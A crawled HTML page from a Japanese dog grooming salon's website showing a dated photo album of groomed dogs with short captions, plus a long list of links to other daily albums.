

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://coruppy.com/photo/album/665417
body_size: 12924
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ja" lang="ja">
<head>
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<title>Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 - ワンちゃんフォト &gt; 10月10日(火)のワンちゃん</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=yes" />
<meta name="keywords" content="coruppy,千葉,海浜幕張,千葉 トリミング,幕張ベイタウン,美浜区　トリミング,幕張　トリミング,ベイタウン,コルッピー,こるっぴー,コルッピィ,こるっぴぃ,幕張ベイタウン　トリミング," />
<meta name="description" content="千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」" />
<meta property="og:title" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta property="og:image" content="https://cdn.goope.jp/17948/131007153817vfy7.png" />
<meta property="og:site_name" content="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-script-type" content="text/javascript" />
<link rel="shortcut icon" href="//cdn.goope.jp/17948/131007214541jhwf.ico" />
<link rel="alternate" type="application/rss+xml" title="Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　 / RSS" href="/feed.rss" />
<style type="text/css" media="all">@import "/style.css?123144-1381139954";</style>
<script type="text/javascript" src="/assets/jquery/jquery-1.9.1.min.js"></script>
<script type="text/javascript" src="/js/tooltip.js"></script>
<script type="text/javascript" src="/assets/responsiveslides/responsiveslides.min.js"></script>
<script type="text/javascript" src="/assets/colorbox/jquery.colorbox-min.js"></script>
<!--[if lt IE 9]>
<script src="http://css3-mediaqueries-js.googlecozde.com/svn/trunk/css3-mediaqueries.js"></script>
<![endif]-->
 		
 		<script>
			$(document).ready(function(){
  		$("#main").find(".thickbox").colorbox({rel:'thickbox',maxWidth: '98%'});	
  		});
		</script> 

</head>

<body id="photo">
<div id="wrapper">
<div id="wrapper_inner">

<!-- ヘッダー部分ここから // -->
<div id="header">
<div id="header_inner">


    <div class="shop_title">
       <div class="shop_rss"><a href="/feed.rss"><img src="/img/icon/rss2.png" /></a></div>
      <div class="shop_tel">tel&nbsp;/&nbsp;043-304-6789</div>
    </div>


  <div class="site_title">
    <h1 class="site_logo"><a href="https://coruppy.com"><img src='//cdn.goope.jp/17948/131007153817vfy7.png' alt='Coruppy（コルッピー）トリミング＆グッズ　幕張ベイタウン　ベイパーク　' /></a></h1>
    <div class="site_description site_description_smartphone">千葉　幕張ベイタウンにあるトリミング＆ドッググッズ「coruppy（コルッピー）」</div>
  </div>


</div>
</div>
<!-- // ヘッダー部分ここまで -->


<div id="contents">
<div id="contents_inner">


  <!-- メイン部分ここから -->
  <div id="main">
  <div id="main_inner">
  
    


    


    
    <!----------------------------------------------

      ページ：フォト

    ---------------------------------------------->
    <h2 class="page_title">ワンちゃんフォト</h2>
    <div class="photo_area">

      
 
      
      <div class="album_title"><span>10月10日(火)のワンちゃん</span></div>
      <div class="autopagerize_page_element">
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルののんちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/231011065705-6525c8b1b2a56_l.jpg' alt='IMG_2272.jpeg'/>
        </div>
        <div class="photo_body">
          <p>マイクロバブルバスに入りに来てくれたのんちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          キャバリアとプードルのmixモモちゃん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/231011065557-6525c86db87c6_l.jpg' alt='IMG_2271.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたモモちゃん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルのポッチくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/231011065451-6525c82ba4078_l.jpg' alt='IMG_2270.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたポッチくん♪</p>
<p>今月がお誕生日です！</p>
<p>おめでとう♡ポッチくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          ジャックラッセルテリアのブライトくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/231011065343-6525c7e7892f5_l.jpg' alt='IMG_2269.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたブライトくん♪</p>
<p>今月がお誕生日です！</p>
<p>おめでとう♡ブライトくん♪</p>
        </div>
      </div>
      
      <div class="photo">
        <div class="photo_date">
          
        </div>
        <div class="photo_title">
          トイプードルのライくん
        </div>
        <div class="photo_image">
          <img src='//cdn.goope.jp/17948/231011065249-6525c7b14dfc7_l.jpg' alt='IMG_2268.jpeg'/>
        </div>
        <div class="photo_body">
          <p>トリミングに来てくれたライくん♪</p>
        </div>
      </div>
      
      </div>
      

    </div>
    


    


    


    


    


    

    

    


    
      <div class="autopagerize_insert_before"></div>
      <div class="pager">
         <a href="/photo/album/665417" class='chk'>1</a> <a href="/photo/album/665417/page/2">2</a>  <a href="/photo/album/665417/page/3">3</a>  <a href="/photo/album/665417/page/4">4</a> <a href="/photo/album/665417/page/2" class='next' rel='next'>&#187;</a>
      </div>
    


  </div>
  </div>
  <!-- // メイン部分ここまで -->

</div>
</div>
<!-- // contents -->


<!-- ナビゲーション部分ここから // -->
<div id="navi">
<div id="navi_inner">
  <ul>
    
    <li><a href="/"  class="navi_top">トップページ</a></li>
    
    <li><a href="/info"  class="navi_info">インフォメーション</a></li>
    
    <li><a href="/photo"  class="navi_photo active">ワンちゃんフォト</a><ul class="sub_navi">
<li><a href='/photo/album/497977'>12月12日(金)のワンちゃん（11）</a></li>
<li><a href='/photo/album/498006'>12月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/498000'>12月9日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/497991'>12月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/497985'>12月6日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497976'>12月5日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/498004'>12月4日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/497999'>12月2日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/497995'>12月1日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488552'>11月30日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488556'>11月29日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/1065857'>11月28日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488560'>11月27日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488576'>11月25日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488572'>11月24日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/488565'>11月23日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1065859'>11月22日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488559'>11月21日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488555'>11月20日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488575'>11月18日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488571'>11月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/488569'>11月16日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488563'>11月15日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488558'>11月14日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/488554'>11月13日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488574'>11月11日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/488568'>11月9日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/488562'>11月8日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/488557'>11月7日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/488553'>11月6日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488573'>11月4日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/488570'>11月3日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/488566'>11月2日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/488561'>11月1日(土)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487491'>10月31日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/487512'>10月30日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/487507'>10月28日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487497'>10月27日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487490'>10月26日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487520'>10月25日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487516'>10月24日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/487511'>10月23日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487505'>10月21日(火)のワンちゃん（23）</a></li>
<li><a href='/photo/album/487496'>10月20日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/487489'>10月19日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/487519'>10月18日(土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/487515'>10月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487494'>10月13日(月)のワンちゃん（15）</a></li>
<li><a href='/photo/album/487488'>10月12日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/487518'>10月11日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487514'>10月10日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487510'>10月9日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487498'>10月7日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487492'>10月6日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487487'>10月5日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/487517'>10月4日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/487513'>10月3日(金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/487509'>10月2日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470889'>9月30日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1283247'>9月29日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470905'>9月28日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470899'>9月27日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/470888'>9月26日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470918'>9月25日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470910'>9月23日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470911'>9月22日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/470904'>9月21日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470898'>9月20日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470887'>9月19日(金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470917'>9月18日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470914'>9月16日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/1053655'>9月15日(月)のワンちゃん（14）</a></li>
<li><a href='/photo/album/470903'>9月14日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470901'>9月13日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470886'>9月12日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470916'>9月11日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470913'>9月9日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/470902'>9月7日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/470897'>9月6日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/470885'>9月5日(金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/470915'>9月4日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/470912'>9月2日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/470908'>9月1日(月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453040'>8月31日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453046'>8月30日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453041'>8月29日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453045'>8月28日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453039'>8月26日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/1043481'>8月25日(月)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453061'>8月24日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453054'>8月23日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453050'>8月22日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453044'>8月21日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453038'>8月19日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453064'>8月18日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453060'>8月17日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453053'>8月16日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453049'>8月15日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453043'>8月14日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/453063'>8月11日(月)のワンちゃん（7）</a></li>
<li><a href='/photo/album/453059'>8月10日(日)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453052'>8月9日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453048'>8月8日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453042'>8月7日(木)のワンちゃん（10）</a></li>
<li><a href='/photo/album/453037'>8月5日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453062'>8月4日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453058'>8月3日(日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/453051'>8月2日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453047'>8月1日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453022'>7月31日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/1'>指定なし（2）</a></li>
<li><a href='/photo/album/453013'>7月29日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453021'>7月28日(月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453017'>7月27日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453009'>7月26日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/453035'>7月25日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453031'>7月24日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453026'>7月22日(火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453020'>7月21日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453016'>7月20日(日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/453008'>7月19日(土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/453034'>7月18日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/453030'>7月17日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453025'>7月15日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/453015'>7月13日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453007'>7月12日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453033'>7月11日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453029'>7月10日(木)のワンちゃん（14）</a></li>
<li><a href='/photo/album/453024'>7月8日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/453019'>7月7日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453014'>7月6日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453006'>7月5日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/453032'>7月4日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/453028'>7月3日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/453023'>7月1日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442845'>6月30日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442846'>6月29日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442855'>6月28日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442849'>6月27日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442844'>6月26日(木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442865'>6月24日(火)のワンちゃん（13）</a></li>
<li><a href='/photo/album/442850'>6月23日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442859'>6月22日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442854'>6月21日(土)のワンちゃん（15）</a></li>
<li><a href='/photo/album/442848'>6月20日(金)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442843'>6月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442866'>6月17日(火)のワンちゃん（17）</a></li>
<li><a href='/photo/album/442862'>6月16日(月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/442858'>6月15日(日)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442853'>6月14日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442864'>6月10日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442861'>6月9日(月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442857'>6月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/442852'>6月7日(土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/442847'>6月6日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/442842'>6月5日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442863'>6月3日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/442860'>6月2日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/442856'>6月1日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427811'>5月31日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/427815'>5月30日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427806'>5月29日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427810'>5月27日  (火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/1006440'>5月26日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427827'>5月25日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427823'>5月24日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427820'>5月23日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427816'>5月22日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427809'>5月20日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427805'>5月19日  (月)のワンちゃん（17）</a></li>
<li><a href='/photo/album/427826'>5月18日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/427824'>5月17日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427819'>5月16日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/427813'>5月15日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427808'>5月13日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427825'>5月11日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/427822'>5月10日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427818'>5月9日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/427814'>5月8日  (木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/427807'>5月6日  (火)のワンちゃん（19）</a></li>
<li><a href='/photo/album/427803'>5月5日  (月)のワンちゃん（16）</a></li>
<li><a href='/photo/album/442091'>5月4日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/427821'>5月3日  (土)のワンちゃん（16）</a></li>
<li><a href='/photo/album/427817'>5月2日  (金)のワンちゃん（15）</a></li>
<li><a href='/photo/album/1272780'>5月1日（木）のワンちゃん（16）</a></li>
<li><a href='/photo/album/419186'>4月29日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419194'>4月28日  (月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/419190'>4月27日  (日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/419185'>4月26日  (土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419208'>4月25日  (金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419204'>4月24日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419198'>4月22日  (火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/419193'>4月21日  (月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419189'>4月20日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419184'>4月19日  (土)のワンちゃん（13）</a></li>
<li><a href='/photo/album/419207'>4月18日  (金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419202'>4月17日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419197'>4月15日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/419192'>4月14日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/419188'>4月13日  (日)のワンちゃん（17）</a></li>
<li><a href='/photo/album/419183'>4月12日  (土)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419206'>4月11日  (金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419199'>4月10日  (木)のワンちゃん（21）</a></li>
<li><a href='/photo/album/419196'>4月8日  (火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/419187'>4月6日  (日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/419182'>4月5日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419205'>4月4日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/419201'>4月3日  (木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/419195'>4月1日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/682547'>3月31日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405925'>3月30日  (日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405937'>3月29日  (土)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405924'>3月28日  (金)のワンちゃん（14）</a></li>
<li><a href='/photo/album/405915'>3月27日  (木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/405919'>3月25日  (火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405936'>3月24日  (月)のワンちゃん（23）</a></li>
<li><a href='/photo/album/405933'>3月23日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405929'>3月22日  (土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/405923'>3月21日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405912'>3月20日  (木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405939'>3月18日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405935'>3月17日  (月)のワンちゃん（21）</a></li>
<li><a href='/photo/album/405932'>3月16日  (日)のワンちゃん（22）</a></li>
<li><a href='/photo/album/405928'>3月15日  (土)のワンちゃん（25）</a></li>
<li><a href='/photo/album/405922'>3月14日  (金)のワンちゃん（16）</a></li>
<li><a href='/photo/album/405914'>3月13日  (木)のワンちゃん（12）</a></li>
<li><a href='/photo/album/405940'>3月11日  (火)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405931'>3月9日  (日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405927'>3月8日  (土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/405921'>3月7日  (金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405913'>3月6日  (木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/405938'>3月4日  (火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405934'>3月3日  (月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405930'>3月2日  (日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/405926'>3月1日  (土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394060'>2月28日(金)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394056'>2月27日(木)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394076'>2月25日(火)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394072'>2月24日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394068'>2月23日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394064'>2月22日(土)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394059'>2月21日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394055'>2月20日(木)のワンちゃん（13）</a></li>
<li><a href='/photo/album/394075'>2月18日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394071'>2月17日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394067'>2月16日(日)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394063'>2月15日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394058'>2月14日(金)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394054'>2月13日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394074'>2月11日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/394066'>2月9日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394062'>2月8日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394057'>2月7日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394053'>2月6日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394073'>2月4日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394069'>2月3日(月)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394065'>2月2日(日)のワンちゃん（15）</a></li>
<li><a href='/photo/album/394061'>2月1日(土)のワンちゃん（22）</a></li>
<li><a href='/photo/album/995247'>1月31日(金)のワンちゃん（17）</a></li>
<li><a href='/photo/album/394032'>1月30日(木)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394022'>1月28日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/682534'>1月27日(月)のワンちゃん（22）</a></li>
<li><a href='/photo/album/394035'>1月26日(日)のワンちゃん（25）</a></li>
<li><a href='/photo/album/394031'>1月25日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/394026'>1月24日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394021'>1月23日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394044'>1月21日(火)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394039'>1月20日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394034'>1月19日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394030'>1月18日(土)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394024'>1月17日(金)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394020'>1月16日(木)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394043'>1月14日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/394038'>1月13日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/394033'>1月12日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/394029'>1月11日(土)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394023'>1月10日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/994815'>1月9日(木)のワンちゃん（16）</a></li>
<li><a href='/photo/album/394042'>1月7日(火)のワンちゃん（20）</a></li>
<li><a href='/photo/album/394037'>1月6日(月)のワンちゃん（18）</a></li>
<li><a href='/photo/album/394019'>2025年1月5日(日)のワンちゃん（16）</a></li>
<li><a href='/photo/album/377108'>12月31日(火)のワンちゃん（14）</a></li>
<li><a href='/photo/album/377103'>12月30日(月)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377120'>12月29日(日)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377107'>12月28日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377102'>12月27日(金)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377097'>12月26日(木)のワンちゃん（22）</a></li>
<li><a href='/photo/album/377119'>12月24日(火)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377116'>12月23日(月)のワンちゃん（26）</a></li>
<li><a href='/photo/album/377112'>12月22日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377106'>12月21日(土)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377101'>12月20日(金)のワンちゃん（21）</a></li>
<li><a href='/photo/album/377096'>12月19日(木)のワンちゃん（17）</a></li>
<li><a href='/photo/album/377118'>12月17日(火)のワンちゃん（12）</a></li>
<li><a href='/photo/album/377115'>12月16日(月)のワンちゃん（19）</a></li>
<li><a href='/photo/album/377111'>12月15日(日)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377105'>12月14日(土)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377100'>12月13日(金)のワンちゃん（20）</a></li>
<li><a href='/photo/album/377095'>12月12日(木)のワンちゃん（15）</a></li>
<li><a href='/photo/album/377117'>12月10日(火)のワンちゃん（18）</a></li>
<li><a href='/photo/album/377110'>12月8日(日)のワンちゃん（23）</a></li>
<li><a href='/photo/album/377104'>12月7日(土)のワンちゃん（24）</a></li>
<li><a href='/photo/album/377099'>12月6日(金)のワンちゃん（16）</a></li>
